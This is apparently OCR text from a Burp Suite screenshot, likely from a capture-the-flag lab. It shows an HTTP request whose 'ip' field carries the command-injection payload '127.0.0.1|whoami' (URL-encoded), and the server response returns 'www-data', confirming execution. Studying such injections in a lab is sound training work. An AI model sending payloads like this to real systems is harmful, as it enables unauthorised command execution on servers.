 Send Cancel < >
Request
Pretty Raw Hex \n
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer: http://94.237.49.212:49388/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ip=127.0.0.1%7cwhoami
Response
Pretty Raw Hex Rer
|1\d\d|2[0-4]\d
26 <button type="s
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 www-data
32 </pre>
33 </p>
34